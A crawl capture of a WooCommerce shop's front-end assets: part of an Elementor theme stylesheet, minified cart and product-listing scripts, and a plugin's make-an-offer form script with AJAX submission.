  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title {
  position: relative;
}
.elementor-widget-image-box.box-title-decor-yes .elementor-image-box-title:before {
  content: "";
  position: absolute;
  width: 2px;
  height: 0;
  background-color: var(--primary);
  top: -60px;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  left: 0;
  right: 0;
  margin: 0 auto;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title:before {
  height: 50px;
}
.elementor-widget-image-box.box-title-decor-yes:hover .elementor-image-box-title a {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-image-box.box-title-decor-yes:hover img {
  transform: scale(1.1);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.text-rotate {
  -moz-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-90deg);
  transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}

.text-shadow {
  -webkit-text-stroke: 3px #fff;
  -webkit-text-fill-color: #F02757;
}

.hover-style .elementor-cta__button-wrapper {
  opacity: 0;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(10px);
  height: 0;
}
.hover-style .elementor-cta__title {
  transform: translateY(0);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style .elementor-cta__content {
  overflow: hidden;
}
.hover-style:hover .elementor-cta__title {
  transform: translateY(-20px);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.hover-style:hover .elementor-cta__button-wrapper {
  opacity: 1;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translateY(-10px);
}

.mask-text .elementor-counter > * {
  color: transparent;
  text-align: center;
  font-size: 10em;
  font-weight: 900;
  background-image: url("../../../assets/images/ldp_mask.jpg");
  background-size: contain;
  background-clip: text;
  -webkit-background-clip: text;
  -ms-background-clip: text;
  -moz-background-clip: text;
}

.e--ua-safari .mask-text .elementor-counter {
  text-align: center;
}
.e--ua-safari .mask-text .elementor-counter > * {
  display: inline;
}

.elementor-view-framed .elementor-icon,
.elementor-view-default .elementor-icon {
  color: var(--primary);
  border-color: var(--primary);
}

.elementor-view-stacked .elementor-icon {
  background-color: var(--primary);
}

.elementor-icon-box-wrapper:hover .elementor-icon {
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: scale(0.9);
}

.elementor-image-box-wrapper .elementor-image-box-img img {
  display: inline-block;
}

.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  left: 0;
  top: 0;
  transition: all 0.4s ease;
  z-index: 10;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-img img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper {
  text-align: center;
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-content {
  bottom: 0;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-wrapper:hover .elementor-image-box-img a:before {
  opacity: 1;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content {
  position: absolute;
  width: 100%;
  bottom: -40px;
  z-index: 11;
  transition: all 0.3s ease;
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title {
  margin-bottom: 0;
  font-size: 14px;
  background-color: var(--primary);
}
.matico-image-box-style-2.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title a {
  display: flex;
  height: 40px;
  align-items: center;
  justify-content: center;
  line-height: 18px;
  color: #ffffff;
}

.icon-list-hover-underline .elementor-icon-list-item a:hover .elementor-icon-list-text {
  text-decoration: underline;
}

.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion {
  background-color: #383838;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 0;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 1px;
  padding: 13.5px 20px;
  cursor: pointer;
  color: #ffffff;
  background-color: #444444;
  font-family: var(--e-global-typography-accent-font-family);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-tab-content {
  font-size: 12px;
  border: none;
  padding: 0;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-accordion-item {
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-1 .elementor-accordion .elementor-tab-title .elementor-accordion-icon {
  color: #ffffff;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion .elementor-accordion-item {
  margin-bottom: 15px;
  border: 1px solid;
  border-color: var(--border);
  border-radius: 4px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title {
  margin-bottom: 1px;
  cursor: pointer;
  color: #000000;
  background-color: transparent;
  font-family: var(--e-global-typography-accent-font-family);
  border: none;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title {
  display: inline-flex;
  align-items: center;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-title .elementor-accordion-title i {
  font-size: 16px;
  margin-right: 13px;
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content {
  font-size: 14px;
  border-top: none;
  color: var(--light);
}
.elementor-widget-accordion.matico-accordion-layout-2 .elementor-tab-content p {
  margin: 0;
}
@media (max-width: 768px) {
  .elementor-widget-accordion.matico-accordion-layout-2 .elementor-accordion-icon {
    visibility: hidden;
  }
}

.image-style-matico-yes.elementor-widget-image .elementor-widget-container {
  overflow: hidden;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a {
  position: relative;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a img {
  transform: scale(1);
  transition: transform 0.35s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  transform: scale(0.9);
  transition: transform 0.35s, all 0.7s;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  left: 50%;
  margin-left: -50%;
  top: 25%;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 0 1px;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:after {
  position: absolute;
  content: "";
  width: 50%;
  height: 100%;
  left: 50%;
  margin-left: -25%;
  top: 0;
  border-color: rgba(200, 200, 200, 0);
  border-style: solid;
  border-width: 1px 0;
  z-index: 2;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover img {
  transform: scale(1.09);
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before {
  height: 100%;
  top: 0;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  width: 100%;
  margin-left: -50%;
}
.image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:before, .image-style-matico-yes.elementor-widget-image .elementor-widget-container a:hover:after {
  border-color: #ffffff;
}

.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text {
  position: relative;
}
.icon-list-style-matico-yes .elementor-icon-list-item .elementor-icon-list-text:before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: auto;
  right: 0;
  bottom: 0;
  background-color: #000000;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.icon-list-style-matico-yes .elementor-icon-list-item a:hover .elementor-icon-list-text:before {
  width: 100%;
  left: 0;
  right: auto;
}

.elementor_library-template-default .entry-header,
.elementor_library-template-default #post-navigation,
.elementor_library-template-default .entry-taxonomy {
  display: none;
}

.header-absolute {
  position: absolute !important;
  width: 100%;
  z-index: 99;
  background-color: transparent !important;
}

:root {
  --scroll-bar: 8px;
}

body:not(.has-scrollbar) .elementor-section.elementor-section-stretched {
  width: 100vw !important;
  margin-left: calc(-50vw + 50%) !important;
  margin-right: calc(-50vw + 50%) !important;
  left: 0 !important;
}

body.has-scrollbar .elementor-section.elementor-section-stretched {
  width: calc(100vw - 20px) !important;
  margin-left: calc(-50vw + 50% + 10px) !important;
  margin-right: calc(-50vw + 50% + 10px);
  left: 0 !important;
}

@supports (color: var(--scroll-bar)) {
  body.has-scrollbar .elementor-section.elementor-section-stretched {
    width: calc(100vw - var(--scroll-bar)) !important;
    margin-left: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    margin-right: calc(-50vw + 50% + (var(--scroll-bar) / 2)) !important;
    left: 0 !important;
  }
}
.elementor-social-icons-wrapper .elementor-social-icon:hover {
  opacity: 1;
}

.c-primary {
  color: var(--primary);
}

.elementor-widget-tabs .elementor-tab-title a {
  display: flex;
  align-items: center;
}

.underline-primary {
  position: relative;
}
.underline-primary:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 10px;
  bottom: 10px;
  left: 0;
  background-color: #FFD8D2;
  z-index: -1;
}

.sublink .elementor-column:hover img {
  opacity: 0.8;
  border-color: var(--primary) !important;
}
.sublink .elementor-column img {
  transition: all 0.3s ease;
}

.btn-slider {
  display: inline-flex;
  align-items: center;
}
.btn-slider i {
  margin-bottom: 2px;
}
.btn-slider i.left {
  font-size: 10px;
  margin-right: 7px;
  width: 12px;
  transition: all 0.15s ease;
}
.btn-slider i.right {
  font-size: 10px;
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.15s ease;
}
.btn-slider:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
.btn-slider:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}

/*# sourceMappingURL=elementor.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5
body_size: 228
content:
!function(a){"use strict";a(document).ready(function(){var t,e;t=a(".site-header-cart-side"),e=a("body"),t.length&&(e.on("click",".cart-contents",function(e){e.preventDefault(),t.toggleClass("active")}),a(".close-cart-side,.cart-side-overlay").on("click",function(e){e.preventDefault(),t.removeClass("active")}),e.on("added_to_cart",function(){t.hasClass("active")||t.addClass("active")}))})}(jQuery),function(e){"use strict";e(document).ready(function(){var t,a;t=e("body .header-group-action .site-header-account a"),a=e("body .header-group-action .site-header-account .account-dropdown"),e(document).mouseup(function(e){0!=t.has(e.target).length||a.is(e.target)||0!=a.has(e.target).length||a.removeClass("active")}),t.on("click",function(e){e.preventDefault(),e.stopPropagation(),a.toggleClass("active")})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5
body_size: 1186
content:
!function(i){"use strict";var t,o,s,n=i("body"),e=!1;n.on("change",".matico-products-per-page #per_page",function(t){t.preventDefault();var s,t=this.value;s=t,e&&e.abort(),e=i.ajax({type:"GET",url:s,beforeSend:function(){i("ul.matico-products").addClass("preloader")},success:function(t){let o=i(t);i("#main ul.matico-products").replaceWith(o.find("#main ul.matico-products")),i("#main .woocommerce-pagination").replaceWith(o.find("#main .woocommerce-pagination")),window.history.pushState(null,null,s),e=!1,i(document).trigger("matico-products-loaded")}})}),i(document).ready(function(){var t;3<(t=i("body.woocommerce-cart .cross-sells ul.products")).find("li.product").length&&t.slick({dots:!0,arrows:!1,infinite:!1,speed:300,slidesToShow:parseInt(3),autoplay:!1,slidesToScroll:1,lazyLoad:"ondemand",responsive:[{breakpoint:1024,settings:{slidesToShow:parseInt(3)}},{breakpoint:768,settings:{slidesToShow:parseInt(1)}}]})}),(t=i(".products")).on("click",".quantity input",function(){return!1}),t.on("change input",".quantity .qty",function(){i(this).parents(".product").find(".add_to_cart_button").attr("data-quantity",i(this).val())}),t.on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&i(this).parents(".product").find(".add_to_cart_button").trigger("click")}),(o=i(".products-list")).on("click",".quantity input",function(){return!1}),o.on("change input",".quantity .qty",function(){i(this).parents(".product-list").find(".add_to_cart_button").attr("data-quantity",i(this).val())}),o.on("keypress",".quantity .qty",function(t){13===(t.which||t.keyCode)&&i(this).parents(".product-list").find(".add_to_cart_button").trigger("click")}),i("body").on("click",".product-block .product-color .item",function(){var t=i(this).data("image"),o=i(this).closest(".product-block").find(".product-image img");o.attr("src",t.src),o.attr("srcset",t.srcset),o.attr("sizes",t.sizes),i(this).hasClass("active-swatch")||(i(this).parent().find(".active-swatch").removeClass("active-swatch"),i(this).addClass("active-swatch"))}),(s=i(".widget_product_categories").find("ul")).length&&s.find("li").each(function(){var o=i(this),t=o.find("> a"),s=o.find("> ul.children");s.length&&(o.hasClass("closed")?(s.hide(),t.before('<i class="icon-plus"></i>')):(o.hasClass("opened")||o.addClass("opened"),t.before('<i class="icon-minus"></i>')),o.find("i").on("click",function(t){s.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find(">i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find(">i").removeClass("icon-minus").addClass("icon-plus")),t.stopImmediatePropagation()}),o.on("click",function(t){i(t.target).filter("a").length||(s.slideToggle("slow"),o.hasClass("closed")?(o.removeClass("closed").addClass("opened"),o.find("i").removeClass("icon-plus").addClass("icon-minus")):(o.removeClass("opened").addClass("closed"),o.find("i").removeClass("icon-minus").addClass("icon-plus")),t.stopImmediatePropagation())}))}),i("body").on("mouseenter",".product-list .product-caption .woosw-btn:not(.tooltipstered), .product-list .product-caption .woosq-btn:not(.tooltipstered), .product-list .product-caption .woosc-btn:not(.tooltipstered)",function(){var t=i(this);void 0!==i.fn.tooltipster&&t.tooltipster({position:"top",functionBefore:function(t,o){t.content(t._$origin.text())},theme:"opal-product-tooltipster",delay:0,animation:"grow"}).tooltipster("show")}),i(document).on("added_to_wishlist removed_from_wishlist",function(){var o=i(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");i.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:"yith_wcwl_update_wishlist_count"},dataType:"json",success:function(t){o.html(t.count),i(".wishlist-count-text").html(t.text)}})}),i("body").on("woosw_change_count",function(t,o){var s=i(".header-wishlist .count, .footer-wishlist .count, .header-wishlist .wishlist-count-item");i.ajax({url:woosw_vars.ajax_url,data:{action:"woosw_ajax_update_count"},dataType:"json",success:function(t){i(".wishlist-count-text").html(t.text)}}),s.html(o)}),i(document).ready(function(){i(".product-block").each(function(t,o){var s=i(".product-caption-bottom",this).outerHeight();i(".content-product-imagin",this).css({marginBottom:-s})})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4
body_size: 3290
content:
(function ( $ ) {
	"use strict";
	$(function () { 
		// Public-facing JavaScript
				
		$(document).ready(function(){
			
			 $('.variations_form').on('change', '.variations select', function() {
				 
				 $(".customMakeAnOfferButton").removeClass('displayNone');
				 var variation_id = $('.variation_id').val();
				// alert($('.variation_id').val());
				 $('#offer-variation_id').val(variation_id);
				// You can add more custom actions here
			});
					
			
            var get = [];
            location.search.replace('?', '').split('&').forEach(function (val) {
                var split = val.split("=", 2);
                get[split[0]] = split[1];
            });

            if(get["aewcobtn"] && !( $("div.woocommerce-message").length > 0 ) ){
                if( !$(".woocommerce-error:first").hasClass('aeofwc-woocommerce-error') )
                {
                    // do nothing
                }
                else
                {
                    angelleyeOpenMakeOfferForm();
                }
            }

            var makeOfferBtnPosition = $('#offers-for-woocommerce-add-to-cart-wrap').attr('data-ofwc-position');
            if(makeOfferBtnPosition !== '' && makeOfferBtnPosition !== 'default')
            {
                var makeOfferBtnhtml = $('.single_variation_wrap_angelleye.ofwc_offer_tab_form_wrap').html();

                // after price
                if(makeOfferBtnPosition == 'after_price') {
                    $('.product .summary .price:first').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // after product tabs
                if(makeOfferBtnPosition == 'after_tabs') {
                    $('.product .woocommerce-tabs').after("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>"+ makeOfferBtnhtml +"");
                }

                // before add to cart (after single_variation)
                if(makeOfferBtnPosition == 'before_add') {
                    $('#offers-for-woocommerce-add-to-cart-wrap div:first').before("<div class='offers-for-woocommerce-add-to-cart-wrap ofwc-no-float'>" + makeOfferBtnhtml + "");
                }
            }

            $(".offers-for-woocommerce-make-offer-button-single-product").click(function(){
                angelleyeOpenMakeOfferForm();
            });

            $("#lightbox_custom_ofwc_offer_form_close_btn, #aeofwc-close-lightbox-link").on('click', function()
            {
                $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                $("#lightbox_custom_ofwc_offer_form").hide();
                $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
            });

            $('#woocommerce-make-offer-form-quantity').autoNumeric('init',
                {
                    vMin: '0',
                    mDec: '0',
                    lZero: 'deny',
                    aForm: false
                }
            );

            $('#woocommerce-make-offer-form-price-each').autoNumeric('init',
                {
                    mDec: '2',
                    aSign: '',
                    //wEmpty: 'sign',
                    lZero: 'allow',
                    aForm: false
                }
            );

            var offerSubmitBtnDefaultVal = $('#woocommerce-make-offer-form').find( ':submit' ).attr('data-orig-val');
            if( offerSubmitBtnDefaultVal == '')
                offerSubmitBtnDefaultVal = 'Submit Offer';
            $('#woocommerce-make-offer-form').find( ':submit' ).attr('value', offerSubmitBtnDefaultVal);
            $('#woocommerce-make-offer-form').find( ':submit' ).removeAttr( 'disabled','disabled' );

            (function($){
                $.fn.money_field = function(opts) {
                    var defaults = { width: null, symbol: 'dddd' };
                    var opts = $.extend(defaults, opts);
                    return this.each(function() {
                        if(opts.width)
                            $(this).css('width', opts.width + 'px');
                        $(this).wrap("<div class='angelleye-input-group'>").before("<span class='angelleye-input-group-addon'>" + opts.symbol + "</span>");
                    });
                };
            })(jQuery);

            // Submit offer form
            $('#woocommerce-make-offer-form').submit(function()
            {
                $('.tab_custom_ofwc_offer_tab_alt_message_2').hide();

                var offerCheckMinValuesPassed = true;

                if($('#woocommerce-make-offer-form-price-each').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-price-each').autoNumeric('update',
                        {
                            mDec: '2',
                            aSign: '',
                            //wEmpty: 'sign',
                            lZero: 'allow',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if($('#woocommerce-make-offer-form-quantity').autoNumeric('get') == '0')
                {
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('set', '' );
                    $('#woocommerce-make-offer-form-quantity').autoNumeric('update',
                        {
                            vMin: '0',
                            mDec: '0',
                            lZero: 'deny',
                            aForm: false
                        }
                    );
                    offerCheckMinValuesPassed = false;
                }

                if( offerCheckMinValuesPassed === false )
                {
                    return false;
                }

                var parentOfferId = $("input[name='parent_offer_id']").val();
                var parentOfferUid = $("input[name='parent_offer_uid']").val();

                var offerProductId = '';
                var offerVariationId = '';
                var offerProductId = $("input[name='offer-add-to-cart']").val();
                var offerVariationId = $("input[name='offer-variation_id']").val();
				//alert(offerVariationId);
				/*if(offerVariationId == ''){
					alert('It is veriable product please select veration first');
					
				} */
				 var gRecaptchaResponse = $("#g-recaptcha-response").val();
				// alert(gRecaptchaResponse);
                var offerName = $("input[name='offer_name']").val();
                var offerEmail = $("input[name='offer_email']").val();
                var offerPhone = $("input[name='offer_phone']").val();
                var offerCompanyName = $("input[name='offer_company_name']").val();

                var offerNotes = $("#angelleye-offer-notes").val();

                var offerQuantity = $("input[name='offer_quantity']").autoNumeric('get');
                var offerPriceEach = $("input[name='offer_price_each']").autoNumeric('get');

                var offerForm = $('#woocommerce-make-offer-form');

                if(offerProductId != '')
                {
                    // disable submit button
                    $( offerForm ).find( ':submit' ).attr( 'disabled','disabled' );

                    // hide error divs
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_custom').hide();

                    // show loader image
                    $('#offer-submit-loader').show();

                    var formData = {};
                    formData['offer_name'] = offerName;
                    formData['offer_email'] = offerEmail;
                    formData['offer_phone'] = offerPhone;
                    formData['offer_company_name'] = offerCompanyName;
                    formData['offer_quantity'] = offerQuantity;
                    formData['offer_price_each'] = offerPriceEach;
                    formData['offer_product_id'] = offerProductId;
                    formData['offer_variation_id'] = offerVariationId;
                    formData['parent_offer_id'] = parentOfferId;
                    formData['parent_offer_uid'] = parentOfferUid;
                    formData['offer_notes'] = offerNotes;
                    formData['gRecaptchaResponse'] = gRecaptchaResponse;

                    // ajax submit offer
                    var ajaxtarget = '?woocommerceoffer_post=1';

                    // abort any pending request
                    if (request) {
                        request.abort();
                    }

                    // fire off the request
                    var request = $.ajax({
                        url: ajaxtarget,
                        type: "post",
                        data: formData
                    });

                    // callback handler that will be called on success
                    request.done(function (response, textStatus, jqXHR){
                        if(request.statusText == 'success'){

                            var myObject = JSON.parse(request.responseText);

                            var responseStatus = myObject['statusmsg'];
                            var responseStatusDetail = myObject['statusmsgDetail'];

                            if(responseStatus == 'failed')
                            {
                                //console.log('failed');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-custom')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                            }
                            else if(responseStatus == 'failed-spam')
                            {
                                //console.log('failed-custom-msg');
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                // Show error message DIV
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom ul #alt-message-custom').html("<strong>Error: </strong>"+responseStatusDetail);
                                $('#tab_custom_ofwc_offer_tab_alt_message_custom').slideToggle('fast');
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                            }
                            else
                            {
                                // SUCCESS
                                // Hide loader image
                                $('#offer-submit-loader').hide();
                                $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                                $('#tab_custom_ofwc_offer_tab_inner fieldset').hide();
                                $('#tab_custom_ofwc_offer_tab_alt_message_success').slideToggle('fast');
                            }

                        } else {
                            //console.log('error received');
                            //alert('Timeout has likely occured, please refresh this page to reinstate your session');
                            // Hide loader image
                            $('#offer-submit-loader').hide();
                            $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                            $( offerForm ).find( ':submit' ).removeAttr( 'disabled','disabled' );
                        }
                    });

                    // callback handler that will be called on failure
                    request.fail(function (jqXHR, textStatus, errorThrown){
                        // log the error to the console
                        // Hide loader image
                        $('#offer-submit-loader').hide();
                        $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                    });
                }
                else
                {
                    // Hide loader image
                    $('#offer-submit-loader').hide();
                    $('#tab_custom_ofwc_offer_tab_alt_message_2').slideToggle('fast');
                }
                return false;
            });
			
			
			// offer quantity input keyup
		$('#woocommerce-make-offer-form-quantity').keyup(function() {  
			updateTotal();
		});
		
		// offer price each input keyup
		$('#woocommerce-make-offer-form-price-each').keyup(function() {  
			updateTotal();
		});

	
			
			

        });
		
			// Update totals
		 function updateTotal() {   //alert('sad');
			var input1 = $('#woocommerce-make-offer-form-quantity').autoNumeric('get');
			var input2 = $('#woocommerce-make-offer-form-price-each').autoNumeric('get');
			if (isNaN(input1) || isNaN(input2)) {
				$('#woocommerce-make-offer-form-total').val('');
			} else {
				var theTotal = (input1 * input2);
                var currencySymbol = $('#woocommerce-make-offer-form-total').attr('data-currency-symbol');
                if(!currencySymbol) {
                    currencySymbol = '$';
                }
				$('#woocommerce-make-offer-form-total').val(parseFloat(theTotal, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString());
			}
		};
			

        function angelleyeOpenMakeOfferForm(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                if( $("#lightbox_custom_ofwc_offer_form").hasClass('active') )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $("#lightbox_custom_ofwc_offer_form").addClass('active');
                    $("#lightbox_custom_ofwc_offer_form").show();
                    $("#lightbox_custom_ofwc_offer_form_close_btn").show();
                }

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }
            }
            else
            {
                $(".woocommerce-tabs .tabs li").removeClass("active");
                $(".woocommerce-tabs .tabs li.tab_custom_ofwc_offer_tab").addClass("active");
                $(".woocommerce-tabs div.panel").css("display", "none");
                $(".woocommerce-tabs div#tab-tab_custom_ofwc_offer").css("display", "block");

                if( $("#woocommerce-make-offer-form-quantity").attr('type') == 'hidden' )
                {
                    $("#woocommerce-make-offer-form-price-each").focus();
                }
                else
                {
                    $("#woocommerce-make-offer-form-quantity").focus();
                }

                var targetTab = $(".tab_custom_ofwc_offer_tab");
                $('html, body').animate({
                    scrollTop: $(targetTab).offset().top - '100'
                }, 'fast');
            }

            return false;
        }

        $(window).load(function(){

            if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
            {
                $("#aeofwc-close-lightbox-link").css('display','block');
            }
        });

		$(window).load(function(){
			var variantDisplay = $('.single_variation_wrap').css('display');
			if($('body.woocommerce.single-product #content div.product').hasClass('product-type-variable') && variantDisplay != 'block')
			{
                if( $(".offers-for-woocommerce-make-offer-button-single-product").hasClass("offers-for-woocommerce-make-offer-button-single-product-lightbox") )
                {
                    $("#lightbox_custom_ofwc_offer_form").hide();
                    $("#lightbox_custom_ofwc_offer_form").removeClass('active');
                    $("#lightbox_custom_ofwc_offer_form_close_btn").hide();
                }
                else
                {
                    $('#tab_custom_ofwc_offer_tab_inner').hide();
                }
                $('#tab_custom_ofwc_offer_tab_alt_message').show();
			}
		});
		$(window).load(function(){
			var datFunction = function () {
				$('.variations select').change(function() {
					
					$('#tab_custom_ofwc_offer_tab_alt_message_2').hide();
					$('#tab_custom_ofwc_offer_tab_alt_message_success').hide();
					$('#tab_custom_ofwc_offer_tab_inner fieldset').show();
					
					var selectedVariantOption = $('.variations select').val();
					//var variantDisplay = $('.single_variation_wrap.ofwc_offer_tab_form_wrap').css('display');
					
					// Toggle form based on visibility
					if(selectedVariantOption == '')
					{
						$('#tab_custom_ofwc_offer_tab_inner').hide();
						$('#tab_custom_ofwc_offer_tab_alt_message').show();
					}
					else
					{
						$('#tab_custom_ofwc_offer_tab_inner').show();
						$('#tab_custom_ofwc_offer_tab_alt_message').hide();				
					}
				});
			}();
			datFunction;
		});

		

        /**
         * Adds bn code for PayPal Standard
         * @since   0.1.0
         */
        var CheckPayPalStdBn = function () {
            if ($('input[name="business"]').length > 0) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_PHPClass");

                }
                else {
                    $('input[name="business"]').after("<input type='hidden' name='bn' value='AngellEYE_PHPClass' />");
                }
            }
        };

        // Check for PayPal Standard bn
        CheckPayPalStdBn();

    });
}(jQuery));
